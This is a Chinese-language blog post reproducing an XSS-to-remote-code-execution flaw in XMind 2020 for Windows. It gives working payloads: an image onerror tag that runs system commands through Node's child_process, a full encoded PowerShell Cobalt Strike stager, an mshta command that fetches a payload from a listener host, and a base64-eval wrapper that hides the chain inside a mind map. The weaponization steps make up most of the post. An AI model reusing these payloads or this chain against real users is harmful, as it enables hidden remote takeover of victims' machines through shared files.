XMind思维导图XSS漏洞复现
简介:XMind 是一个全功能的思维导图和头脑风暴软件,为激发灵感和创意而生。作为一款有效提升工作和生活效率的生产力工具,受到全球百千万用户的青睐。近期各大公众号平台曝出XMind xss存在远程执行RCE漏洞,我也是今天进行了漏洞复现。
环境:XMind-2020-for-Windows-64bit-10.3.1-202101070032.exe
复现:
1.打开XMind新建思维导图,进入大纲,测试基本xss代码。

注意:执行代码时,将光标放到语句最后,按空间键或者CTRL触发XSS执行

2.测试RCE命令,我们通过打开计算器来展示。
原始RCE的payload:require('child_process').exec('执行的系统命令',(error, stdout, stderr)=>{ alert(`stdout: ${stdout}`); });
打开计算器payload:<img src=1 onerror="require('child_process').exec('calc.exe',null);">

3.上线cs

(1)首先我们生成了一个powershell command的payload

生成为:
powershell -nop -w hidden -encodedcommand JABzAD0ATgBlAHcALQBPAGIAagBlAGMAdAAgAEkATwAuAE0AZQBtAG8AcgB5AFMAdAByAGUAYQBtACgALABbAEMAbwBuAHYAZQByAHQAXQA6ADoARgByAG8AbQBCAGEAcwBlADYANABTAHQAcgBpAG4AZwAoACIASAA0AHMASQBBAEEAQQBBAEEAQQBBAEEAQQBMAFYAWABiAFcALwBpAFMAQgBMACsASABIADYARgBQADAAUQBDAGEAdwBoAEwATQBPAFIAbABWAHAASABHAEcAQgBzAE0AMgBBAEgATQBPADQAdQBpAHAAcgBzAHgASgBuADcARABiAG0AUABNAHoAdgB6ADMATABSAHYASQBaAG4AWQB5AGQAMwBPADYATwB5AFMATABkAG4AZABWAGQAZABWAFQAVAAxAGUAWABEAGMAcAB1AEQAQgBaAFkAbQBHAGsAZQBvAGQAegBOAG0AQQBhAGgANQBiAGwAYwBKAFoAZQA3AGIAbgBnAHEANAA1ADYANABMAC8AbgBjAE8AbgBJAHgAUwA2AGYAVAB3AFkAdABKADIAWQBzAGYAZQBQAGcARgBFAFIATABRAE0ATwBUACsAegBGADMAMQBVAEkAQQBjAHIAbgBDADkAUgA4AEcATAA0ADUASABJAHAAawBVAHUAZQAwAGsARgBLAFkAawBDAHkAbAA5AGQANQBhADYAeQBxAGMAZwBOADAAWgBxACsAdQBJAGgAWgBlAC8AcgBpAFUATABiAHgAUwBBAGcAYgBGAFIAYQBpADcAegBjADgAQgAxAG4AdQA4AHYATgBuAEsAUQBvAEMANgByAEwAVABlADYAbABKAG0AUgBpAEcAMQBGAG4AWgBGAGcAMABMAFAAUABlAFYAbQAyAHgAbwBRAEcAKwBlAFYAMQB1AEsARwBmAGMAbgBkAC8AMQBTAGEAdAByAGUAQwB0AGwAbgBzAFUAUgBDAGUAQQBNAEIAaQBTADUASgAxADcAbwBlAFIAbQBrAEUASgBjAE8AMwBMAFYAYgBJAC8ALwBGAEgAbgBsAC8AYwAzAEMANQBMADgAaQA1AEMAZABsAGoASQBHADAAbgBJAHEARgBNAGkAdABwADMAbgB1AFcAOQA4AHUAdQBFAHcAOABXAGsAaAByADEAawA0ADgARQBKAHYAegBVAG8AVAB5AHgAVQBxAHAAVgBIAG0AdgBaADQANQByADUAMQA4AHoALwBQAG4AeQBFAHcAZgBRAFIAdwAvAEQAegBLADEAZQB0AEkAcAA1AEcASABZAEEAMgB6AEUARQA0AGIANQBJAHIAZABJADkAMQBzAHMAbAA5AHkAWABOADIAOABHAGsAYwBzAHMAaAA1AFoAVQBsADkASABBADgAdwAwAGEANwBDADEATQB3ADEASQBMAHUAYwBTAG0AQQA3AG8ARwB0AFgAdwBJADYAWABQAE4AUABBADkATwBCAEoAUgBGAGcAYwB0AGQAZgBBAEcAOQB2AGYAZABLAEMAOQBkAHUAWgBOAHQARgBzAEwAdgA0AFYAYgB2AEwAZwBrADcAagBDADcAaQAvAHEAbABSADQAcgB3AFIAUwBQAFIAYgB3AHgAVABNAG4AZgBnAFUATwBMAGUAUABOAHkAUgB5AEUAOAA0AFAAMwA3ADgAagBGAHcAKwA4AEgAZwB2AEcANQBiADcAawBQAHEARQBxAG8AVABVADMARQA2AEEAcwBEAGYATgA5AHgATgBYAGQAMQB0AGMAaQBHAEYATwBJAHAAOQBMAHoAUQB5AHYAUwBlAHUASABLAFIAMAA4AEEASgB4AEwAdwBnAFMAZABNADUARABDAEwASwBMAC8ALwBPAHoAMgBuAGIAaQAyAFoAWQAvAEsAbQBoADIANAB2AFcAVwBlAGUAVQBuAHAATQBmAFQAOQB4AGkANwBGAGwAawBtAGIAdgBpAGMAMgBmADIAcABQAE0AdgBxADgAaQB5AEMAUQAzAFMAOQBaACsAZgBoAGcAWgBkAFcAeQA1AHQASgBDADUAeQBMAEgAdwBoAGYATwBHAGoAbgBOAEcAMQBUAFQATQA4AFMAaABjAHgASABmAHcAcwA1AE0AOABMAGwARABUAE8ANgBPAFIAVABRAEIAYwAvAHEAcwBtAE8AeABkADUAMAA2AHkAZgBuAFIAQQB4ADUARAA4AEUAcgBvAEEAVAAvAHYAVABPAG4ASABCAGIAeQBxAHEAdABSAEIALwBBADcAdgBRAE4ATgByADkAZAB3AHoATwBoAEYAKwBuAHkAMABrAHMAdgB1ADYAWAB2AEsAWgBjAGwARwBZAFYAagBrAGUAaABHAGMAYwAxAHoAawBEAEkAcABzAFMAbwBxAGMANgBJAGIAVwBlAFUAbQBNAG0ASgBjAE4AOAAzACsANwBxADAAVQAyAHMAegBBAEsAMgBjAFgAYwBrAHYAOABBADAAdgBQAFcAawB1AGYAQwBpAFkAawB3AFoAQgBkAGcARwBCAG8AKwB4AFIAYQB5AFUAMQBTAEsAWABNAHMAaQB0AEoANABZAGwAbgBsAHgASQBmADgAaABKAGgASwB5AGIAVABoAHkAWQBHAGsAUABPAFkARwBaAEYAQQB1AEQAcABaAHcASgBTAFAARwBmAC8ATwBCAEwAQgBtAFcAcQA0ADkAdgBVAEEAZQBtAHMAQwBpAGsAMgBNAHEASABtAG4ARQA5AFUAUgBqAGQAawBVAHAATAAvAEYAMgA1AGYAegBzAG4AcABVAEsAUgBZAFgAVQBCADYANQB6AFEAUQB3AEwAQQA5AFYAdQBUAEcAVgBzAEMAZwByAHUAVwBMAFAAeABEAHYAdgAzAFAAdgArAHgATAB6AG4AWgB0AFMAUQBNACsASgBMAEcAUQBIAGMAVgBGAFAAVwBIAHAAYwBNAGsAbQBjAFgAaQA1AFAAYgAxAGgAbQB5AEEAVQBNAFUARgBNAEMAegA2AG0AagBrAE4ANQBWAGoAYQB5AE0ARgBmAEwAQwBRADcAUgBUAEUAMgAzAGIAdgB3AHUAYQA4AGwANQBwADcAVgByAHkARQBKADQAOQBQAE0ASgBPAGsAYgB2AGQAOQBzAEMAdgBEADcAcABZAGoAcAA1ADcAcgBYAEoANwByAGYAWQBmAEcAdABVAG8AagB0AFIAbwBXAEMAOABMAFMAaABuAGsAagByAHUAbQB2AEYAYgAzAHoAOQA3AHMATgBuAEsAcQB0ADgAUgBYADkAegByAE0AaABmAGUANwBWAHQAaABRADkAdwAyAHgAVgBkAGwANQB5AHAAMQBwAFAAWgA3AHQAbgBQAFQANwBxAC8AaAAyAE4AVgBXAFYAKwAxAFYAVABxAGIAYgBHAG8AWgBMAEsAdAA5AFIAOQBYAGQAbABKAGoAeAA2AE0AZgAxAFAAMwBrAHQAYwBHAHYAWQBjADcAMwA2ADMASABwAEUAcgBsADkAaAAyAGQAZABuAEUAcwBzAEEAZQBLAHoARQBQAFMARwBYADgAeQB5AHIAZgBOAGMAYQBKADMAeAA3AEsAdgBHAHkANwBwAHIAbQA3ADcAUwBsAHMALwBWAG0AUgAyAEsASgBQAFcAbwBFAHoAawBjAEUANwBHAE8AMQBuAG8AcgBUAG8AKwB4AEsAawBLAHAAbgBIAG4AdABoAFAARABxAEMAZgA0AGwAUgAzAFQAMgBIAEYATAA3ADUATABPADcAcQBGAEcAagBwAFYARQAwAGEAdQBBAHcAOABGAEkAdABNADMAcwBqAGgAegB3AFYASQBuAHgAVgBPADgAbQByAFoAbgBlAEIATAB1ADcAYQBHAEoAVwBXADUAbwBoAGcARwAyAEQASABHAEkAeQBDAHAALwBiAFEAegBZAFQAZQBzAGkAcABKAG8AbABiAGwAZABTAHQAZQB1AGgAaQBuADQAMgBuADcAYgBzAEEASgBaAEwAZgB0AGUAaQBxAHYAbQBhAHAAYgByAHMANwBOADkAdQBQAE0AagB2ADUAWgB4AGkARABoAEkAQgB0AHUAegBWAHMAZABNAEMAMgBLADIAawBhACsASQBOAHEAQwBoADIAQgBUAEMAZQAwAHcATgBaAEQAcwBGAE0AdABiAFoAdgBjAGIAYgBHAGcAeAAxAHAALwA0ADQAYwBqAFMAWgB1AHMAeABQAGEAeAA3AHUAZwBXAEYAcwB6AHAAVwB0AEIAcgA5AEQAQwBiAFMAbwBMACsASwBHADAARwA1AGsAegAwAFIAbABPAFQATwBNAGkAcABXADcAaABmAGkAMABtAGwAegBlAGEAVgA5AG0ARQBlADEANgB6AFYAbABPAHoASQB4AEQAOABRAFYAMwB3AG0AbABYAGwATQA0AHAAcQBOAG4ARQBkAEgATgBFAGsAZwBOAGMATwAyAGUAcABpAEgAbwBxAHMAMQBWAFcASABlAEgAOQBqAHkAOAArAHgAMQAwAEIAeQBPADgAVgB5AHMAMQBMAFQASgB5AE8AOABOAHkANgBxAG0AeABPAFcAaABHAEQATgB4AEsATgBlAEcAZgBaAHQAMAArAHEAUABIAFoAbABQAFUASQA5AHoAMABIAGYASABRADEAKwBXAEQAMgBTAEMAUQBqADAASAA1AE0AQgBxAEoATwBpAE8AeABOAG0ANABNAHQARQA3AFgAZQB0ADAAcQBUAGkAegBoAGUATAA2AGQAdQBYAHAAVgBFAFIANgBQAGQAQgBwAE8AbABKAGcAZAAxADMAMQB2AE4ARwB1AEsASABRAFcANABNAEgAZAA4AGMAKwBiAEsAegA3AGgARgByAE4AVwBFAFcASABpAEMAbgAyAGYATwByAFkARABjADgAUQA1AFAANQAzAEgARABKAFEANQB1ADQAZQBmADUAeABOAC8AUABUAGIAVwBGADQAawAwAGcARwBmADkALwBUAEcAYQBWADkAcABIAFcAeQBXADkAWQBzAE8AKwBWAEQAZQA1AGkAbwBkAHgAUgBtAG4AVQBUADcATgBOADYAWgBiADYAYgBOAGQAdQBIAGgAbABzAFgAdwBGAGQAMwA1AGkAcAB1AHcAMgBrAHoAVQB2AEYAdgBrAGEAdABVAHMARgBnAFQANQByAEQAVwBjAE0AYQA3AFYAVwBVAG0AMQBTAHUAaABpAHUATAAvAEUAQQA5AEoANwA1AFoAcgBxAEUANgBBAHAAOABaAEUANwA2AHAASAA0AEgATQA1ADMASwBvAFYAYgBVAHQAawBkAHIAOABSAEcAawAzAGcAWQBlAHcAQQBYADQAQgBIADEAaQBlADMASABlADkAQwA0AEcAbQBpAE4AZABSAEUAVAA3AGwANgBZAEMAaQBvAFoAMQB5ADkAWABkAHMANwBxAFcAOQBWAE8ANgB2AHQATwBKAHoAZgBWADcAVwBvAEkANwBBAGoAbABnAGMAYQBhAGcAegBrAGkAUgB5AFgAQgA4AHAARwAxAHAAVwBEAG0AdAByAGEAcQB2AEgAVABVADEAcQBSADEAbAA0AEEAUABjAFkAaAB2AGIAZAAvADUAKwBEAC8AeABtAGIAYwBXADgAMgBCAFMAZwBOAEYATABKADMALwA5AEkAbABQADcALwA2ADMAbABjAFgAMQBZAFgAbgBwADEAZAA3AGUAYgAxAFkASABzAEMAYgBVADAAdgBxAFYAcgBlAHoAUgB1ADYAcgAxAHMAdwBaAEkAUQAwAEcANABRAFQAWgBVAE0AMgBoAGkATABsAGUAUQA0AGcAWABLAHUAUgBYAHAAZQBWAGEAcQBVAFMAaAA4ADMARAAyAC8AMABzAEMAbABOAG4AUwBXADAASAB0AGUAQwByAGQAbwAyAHgANQBPAG0ANgBlAGYAZABEAEgAUQB5AHAAMABhAHIAQwBWAGMAVQBDAE0AWQBDAHAAVQBQAFIAegB6ADMASgBnAGcAZAAwAHkAbQBtAFYAYgBSAGUAWgB3ADMARwBPAGMASgBMAG4AMwBVAFIALwBQAHgANQBEAHUARQBWADMANABIAFkAcABhADcASgBOAGsAVwB1AGYAQgBEAEsANQBYAEwANgBYAHkAMwB6AHUAVgArAEgAUgBmAEwAOABwAFAAQgBtAHIAcABnADIAVwBPADgAOABlAGIAKwBUAG4AZQAzAEUAbgA5AEUAUABJAHQAZQBoAC8AOABNAEUAZgBMAGYAcAB2ADQAYwAyAEIAUwAvAHIAMABkADYAZwB5AHgAegA2AEcAQwA4ACsAbAAvACsAUwB5ADYAbAByADcAdAAxADgAYQBCADMAaABDADQAVAB1AHUASQBlAE0AZQB5AEYAUQBuAGQAMQBzAHYAUgBWADgAcgBtAFQAMwBiACsARQBhADgAWgB3AHEAVAA3AGwAcgB4AEgAMwBqAGIAaQBBADgATQBSAFEAcQA4AE0AMABTAG0ARgBGADYARwBYAE8AbgBUADcAQwB2AFgASQB5AHMAawArAEoAWABiAGsAQQB4AGgAUgBiADYAcAB1ADIAdABnAEsAVQBVAGUAcQByAFUAZABHAFkAawBGAFkAYQA1AHYAdwBCAHEAWQA3AG8ASAAwAHcAMABBAEEAQQA9AD0AIgApACkAOwBJAEUAWAAgACgATgBlAHcALQBPAGIAagBlAGMAdAAgAEkATwAuAFMAdAByAGUAYQBtAFIAZQBhAGQAZQByACgATgBlAHcALQBPAGIAagBlAGMAdAAgAEkATwAuAEMAbwBtAHAAcgBlAHMAcwBpAG8AbgAuAEcAegBpAHAAUwB0AHIAZQBhAG0AKAAkAHMALABbAEkATwAuAEMAbwBtAHAAcgBlAHMAcwBpAG8AbgAuAEMAbwBtAHAAcgBlAHMAcwBpAG8AbgBNAG8AZABlAF0AOgA6AEQAZQBjAG8AbQBwAHIAZQBzAHMAKQApACkALgBSAGUAYQBkAFQAbwBFAG4AZAAoACkAOwA=
(2)接着我们利用cs的远程文件下载模块编辑远程下载url

生成的url为:
http://你设置的监听器IP:80/download/file.ext
接下来我们只要执行如下代码就可以上线cs,mshta.exe是微软Windows操作系统相关程序,用于执行.HTA文件。
mshta http://你设置的监听器IP:80/download/file.ext
(3)我们构造xss的payload:
<img src=# onerror='eval(new Buffer(`A(要进行base64加密)`,`base64`).toString())'>
攻击代码模型:
require('child_process').exec('command',(error, stdout, stderr)=>{ alert(`stdout: ${stdout}`);
});
接着我们就可以将我们构造好的cs码放入攻击代码模型的command处,然后再将攻击代码模型整体进行base64加密放入A处,利用上述方式执行xss,cs即可上线。




 浙公网安备 33010602011771号
浙公网安备 33010602011771号